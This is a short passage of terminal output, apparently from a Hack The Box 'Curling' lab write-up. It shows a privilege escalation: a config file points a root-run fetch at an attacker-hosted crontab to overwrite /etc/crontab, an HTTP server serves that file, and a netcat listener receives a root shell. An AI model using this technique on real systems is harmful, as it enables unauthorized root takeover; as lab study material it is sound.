 floris@curling:~/admin-area$ cat input
url = "http://10.10.14.2/crontab"
output = "/etc/crontab"
floris@curling:~/admin-area$
root@Ubuntu:~/Documents/HTB/Curling# nc -lvp 1234
Listening on [0.0.0.0] (family 2, port 1234)
Connection from 10.10.10.150 59378 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
root@Ubuntu:~/Documents/HTB/Curling# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.150 - - [09/May/2019 14:23:04] "GET /crontab HTTP/1.1" 200 -